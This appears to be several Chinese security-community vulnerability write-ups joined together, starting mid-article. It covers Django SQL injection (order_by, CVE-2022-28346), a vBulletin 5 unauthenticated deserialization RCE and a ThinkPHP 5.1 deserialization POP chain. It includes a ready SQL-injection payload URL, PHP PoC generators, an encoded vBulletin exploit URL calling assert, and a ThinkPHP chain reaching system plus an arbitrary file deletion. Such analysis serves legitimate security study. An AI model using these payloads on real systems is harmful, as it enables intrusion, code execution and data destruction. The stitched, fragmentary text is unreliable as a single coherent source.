而`continue`则直接跳过了`self.names_to_path`的对列的有效性检查. 跟进处理带字符串`.`的代码,

位于文件`django/db/models/sql/compiler.py`的`get_order_by`函数, 核心代码如下:

if '.' in field:

table, col = col.split('.', 1)

order_by.append((

OrderBy(

RawSQL('%s.%s' % (self.quote_name_unless_alias(table), col), []),

descending=descending

), False))

continue

上述代码中, 函数`self.quote_name_unless_alias`处理表名, 同样使用字典来强制过滤有效的表名, 而后面的列面则恰好未经过过滤,

则可以构造闭合语句进行`SQL`注入.

参数`app_user.name) --`最终传入数据库的语句为:

SELECT `app_user`.`id`, `app_user`.`name` FROM `app_user` ORDER BY (`app_user`.name) --) ASC LIMIT 21

使用右括号`)`进行闭合之后进行堆叠注入, 基本的`payload`如下:

`http://127.0.0.1:8000/vuln/?order_by=vuln_app_user.name);select%20updatexml(1,%20concat(0x7e,(select%20@@version)),1)%23`

# CVE-2022-28346

## 漏洞简介

An issue was discovered in Django 2.2 before 2.2.28, 3.2 before 3.2.13, and

4.0 before 4.0.4. QuerySet.annotate(), aggregate(), and extra() methods are

subject to SQL injection in column aliases via a crafted dictionary (with

dictionary expansion) as the passed **kwargs.

## 漏洞环境

* 参考搭建好的环境[CVE-2022-28346](https://github.com/H3rmesk1t/Django-SQL-Inject-Env/tree/main/CVE-2022-28346).

## 漏洞分析

查找`Django`的`commit`记录, 在官方对的修复代码中可以看到测试用例.

由漏洞描述不, 跟进漏洞点`annotate`函数, 在`annotate`函数中首先会调用`_annotate`并传入`kwargs`.

`annotate`函数在完成对`kwargs.values()`合法性校验等一系列操作后, 将`kwargs`更新到`annotations`中,

随后遍历`annotations`中的元素调用`add_annotation`进行数据聚合.

跟进`add_annotation`函数, 继续调用`resolve_expression`解析表达式, 在此处并没有对传入的聚合参数进行相应的检查.

继续跟进, 最终进入到`db.models.sql.query.py:resolve_ref`,

`resolve_ref`会获取`annotations`中的元素, 并将其转换后带入到查询的条件中,

最后其结果通过`transform_function`聚合到一个`Col`对象中.

接着, 返回`db.models.query.py:_annotate`, 执行`sql`语句, 将结果返回到`QuerySet`中进行展示.

# 参考

* [CVE-2020-7471 漏洞详细分析原理以及POC](https://xz.aliyun.com/t/7218#toc-3)

* [Django CVE-2021-35042 order_by SQL注入分析](https://xz.aliyun.com/t/9834#toc-4)

* [Django security releases issued: 4.0.4, 3.2.13, and 2.2.28](https://www.djangoproject.com/weblog/2022/apr/11/security-releases/) | 社区文章 |

# vBulletin 5 全版本远程代码执行漏洞分析

|

##### 译文声明

本文是翻译文章,文章来源:SudoHac@360adlab

译文仅供参考,具体内容表达以及含义原文为准。

**

**

**[Author:SudoHac(360adlab)](http://weibo.com/sudosec)**

前几天vBulletin官方论坛被黑,随后一个叫Coldzer0的小哥在1337上卖vBulletin 5全版本的RCE

0day,看演示很厉害,指哪打哪。不过不幸的是不久后就有人在pastie上贴出了完整分析和POC。

目前vBulletin官方已经发布安全公告修复了该漏洞。

[http://www.vbulletin.org/forum/showthread.php?p=2558144](http://www.vbulletin.org/forum/showthread.php?p=2558144)

**漏洞分析**

在vBulletin中存在很多内部的接口,有一些可以在外部通过Ajax调用,这次的问题出现vB_Api_Hook::decodeArguments()中。

这个接口可以在未登录的情况下直接访问,

参数传入后直接被unserialize反序列化。

然后被带入foreach进行迭代。

在/core/vb/db/result.php文件,vB_dB_Result类实现了Iterator接口,这个接口是php里的迭代器

php手册关于迭代器的介绍[http://php.net/manual/zh/class.iterator.php](http://php.net/manual/zh/class.iterator.php)

在php手册中可以看到,当程序通过foreach进行迭代时,rewind()方法会被第一个调用。

看下vB_dB_Result类中是如何实现rewind()的:

如果存在recordset,则将recordset带入free_result()函数

跟进free_result()函数:

可以看到程序将functions[‘free_resutl’]作为函数名,recordset作为参数执行了。

在类的开始有这样的定义,对应执行的是mysql_free_result()函数,也就是将recordset的内存释放掉。

这是程序正常的逻辑,但是如果我们在传入参数的时候,传入一个精心构造的对象,将functions[‘free_resutl’]定义为其他函数(比如eval、assert),然后将recordset定义为任意php代码,就可以实现RCE。

**漏洞利用**

作者直接给出了poc:

$ php << 'eof'

<?php

class vB_Database {

public $functions = array();

public function __construct()

{

$this->functions['free_result'] = 'phpinfo';

}

}

class vB_dB_Result {

protected $db;

protected $recordset;

public function __construct()

{

$this->db = new vB_Database();

$this->recordset = 1;

}

}

print urlencode(serialize(new vB_dB_Result())) . "n";

eof

运行后会生成一个序列化的对象,直接作为参数访问接口就可以了。

但是经过测试,发现这个poc只有在vBulletin<5.1的版本才可以成功,对比了下代码,发现其实有个小坑在里面。

在vBulletin<5.1中,vB_Database类是这样写的

但是在>5.1的版本中

这个类变成了一个抽象类,因此使用原文的poc去实例化一个抽象类肯定是会报错的。

我想这应该是作者故意留的一个小坑,来防止伸手党的吧 XD

那么我们要如何利用这个漏洞呢?

最简单的办法就是找一个继承了vB_Database类的子类,然后利用子类去访问父类的成员变量,修改为我们需要的assert。

经过搜索,发现使用vB_Database的一个子类vB_Database_MySQL可以实现利用。

改写下poc:

$ php << 'eof'

<?php

class vB_Database_MySQL{

public $functions = array();

public function __construct()

{

$this->functions['free_result'] = 'assert';

}

}

class vB_dB_Result {

protected $db;

protected $recordset;

public function __construct()

{

$this->db = new vB_Database_MySQL();

$this->recordset = "phpinfo()";

}

}

print urlencode(serialize(new vB_dB_Result())) . "n";

eof

即可通杀5全版本

http://url /ajax/api/hook/decodeArguments?arguments=O%3A12%3A%22vB_dB_Result%22%3A2%3A%7Bs%3A5%3A%22%00%2A%00db%22%3BO%3A17%3A%22vB_Database_MySQL%22%3A1%3A%7Bs%3A9%3A%22functions%22%3Ba%3A1%3A%7Bs%3A11%3A%22free_result%22%3Bs%3A6%3A%22assert%22%3B%7D%7Ds%3A12%3A%22%00%2A%00recordset%22%3Bs%3A9%3A%22phpinfo%28%29%22%3B%7D

**后记**

通过分析,感觉这个漏洞最精彩的还是他的利用过程,作者通过foreach迭代中调用的rewind()方法实现对象注入,最终实现RCE,可见其漏洞挖掘功力之深厚。

同时值得一提的是这个对象注入其实还有更多可以利用的点,比如checkpoint发的这篇文章

[http://blog.checkpoint.com/2015/11/05/check-point-discovers-critical-vbulletin-0-day/](http://blog.checkpoint.com/2015/11/05/check-point-discovers-critical-vbulletin-0-day/)

利用vB_vURL的__destruct()实现任意文件删除,利用vB_View的__toString()实现远程代码执行。

**最后感谢不愿意透露姓名的L.N.和张老师在漏洞分析中给于的大力帮助 🙂** | 社区文章 |

## 前言

之前看到关于thinkphp5反序列化链的分析以及不久前做的很多ctf赛题中都考到了反序列化链挖掘去利用的题目,并未进行分析,这里详细分析一下5.1和5.2版本。。

## 5.1.x版本分析

这里先分析一下thinkphp5.1版本反序列化漏洞。

**环境**

thinkphp 5.1.38

php 7.2

**漏洞挖掘思路**

挖掘反序列化漏洞过程中,很多时候都是利用php中的魔术方法触发反序列化漏洞。但如果漏洞触发代码不在魔法函数中,而在一个类的普通方法中。并且魔法函数通过属性(对象)调用了一些函数,恰巧在其他的类中有同名的函数(pop链)。这时候可以通过寻找相同的函数名将类的属性和敏感函数的属性联系起来。

一般来说,反序列化的利用点为:

`__construct`构造函数每次创建对象都会调用次方法

`__destruct`析构函数会在到某个对象的所有引用都被删除或者当对象被显式销毁时执行

`__wakeupunserialize()`执行前会检查是否存在一个`__wakeup()`方法,如果存在会先调用

`__toString` 一个对象被当字符串用的时候就会去执行这个对象的`__toString`

`__wakeup()`执行漏洞:一个字符串或对象被序列化后,如果其属性被修改,则不会执行`__wakeup()`函数,这也是一个绕过点。`__wakeup()`漏洞就是与整个属性个数值有关。当序列化字符串表示对象属性个数的值大于真实个数的属性时就会跳过`__wakeup`的执行。

挖掘的思路很多师傅都写了,所以我就直接从poc就细节方面去直接分析一下整个链的利用过程。

**POC**

<?php

namespace think;

abstract class Model{

protected $append = [];

private $data = [];

function __construct(){

$this->append = ["lin"=>["calc.exe","calc"]];

$this->data = ["lin"=>new Request()];

}

}

class Request

{

protected $hook = [];

protected $filter = "system";

protected $config = [

// 表单ajax伪装变量

'var_ajax' => '_ajax',

];

function __construct(){

$this->filter = "system";

$this->config = ["var_ajax"=>'lin'];

$this->hook = ["visible"=>[$this,"isAjax"]];

}

}

namespace think\process\pipes;

use think\model\concern\Conversion;

use think\model\Pivot;

class Windows

{

private $files = [];

public function __construct()

{

$this->files=[new Pivot()];

}

}

namespace think\model;

use think\Model;

class Pivot extends Model

{

}

use think\process\pipes\Windows;

echo base64_encode(serialize(new Windows()));

?>

**漏洞利用过程**

在寻找利用链时从php中的魔术方法入手,我们从`/thinkphp/library/think/process/pipes/Windows.php`的`__destruct()`方法入手。首先会触发poc里定义的`__construct`方法,然后触发同类下的`__destruct()`方法(就是前面说的windows类下的),`__construct`方法定义files数组创建了一个Pivot对象,该对象继承Model类,然后会触发Model类中的`__construct()`方法,先知道这些就行,然后先看windows类这里触发的`__destruct()`方法

`__destruct()`里面调用了两个函数,一个关闭连接close()方法,忽略,然后我们跟进`removeFiles()`函数。

发现该方法是删除临时文件的。

namespace think\process\pipes;

use think\Process;

class Windows extends Pipes

{

/** @var array */

private $files = [];

......

private function removeFiles()

{

foreach ($this->files as $filename) { //遍历files数组中的[new Pivot()]

if (file_exists($filename)) { //若存在该文件名便删除文件

@unlink($filename);

}

}

$this->files = [];

}

....

}

这里调用了一个`$this->files`,而且这里的变量`$files`是可控的。所以这里存在一个任意文件删除的漏洞。

POC:

namespace think\process\pipes;

class Pipes{

}

class Windows extends Pipes

{

private $files = [];

public function __construct()

{

$this->files=['需要删除文件的路径'];

}

}

echo base64_encode(serialize(new Windows()));

这里只需要一个反序列化漏洞的触发点,若后期开发存在反序列化漏洞,便可以实现任意文件删除。

回归正题,

在`removeFiles()`中使用了`file_exists`对`$filename`进行了处理。我们进入`file_exists`函数可以知道,`$filename`会被作为字符串处理。

而`__toString` 当一个对象在反序列化后被当做字符串使用时会被触发,我们通过传入一个对象来触发`__toString`

方法。搜索`__toString`方法。因为前面我们传入的是一个Pivot对象,所以此时便会触发`__toString`方法。

这里有很多地方用到,我们跟进\thinkphp\library\think\model\concern\Conversion.php的Conversion类的`__toString()`方法,这里调用了一个`toJson()`方法。

然后跟进toJson()方法。

/**

* 转换当前数据集为JSON字符串

* @access public

* @param integer $options json参数

* @return string

*/

public function toJson($options = JSON_UNESCAPED_UNICODE)

{

return json_encode($this->toArray(), $options);

}

这里调用了`toArray()`方法,然后转换为json字符串,继续跟进`toArray()`。

public function toArray()

{

$item = [];

$hasVisible = false;

......

// 追加属性(必须定义获取器)

if (!empty($this->append)) { //在poc中$this->append = ["lin"=>["calc.exe","calc"]];

foreach ($this->append as $key => $name) { //遍历append,此时$key='lin',$name=["calc.exe","calc"]

if (is_array($name)) {

// 追加关联对象属性

$relation = $this->getRelation($key); //$relation=null,下面分析

if (!$relation) {

$relation = $this->getAttr($key);

if ($relation) {

$relation->visible($name);

}

}

.......

}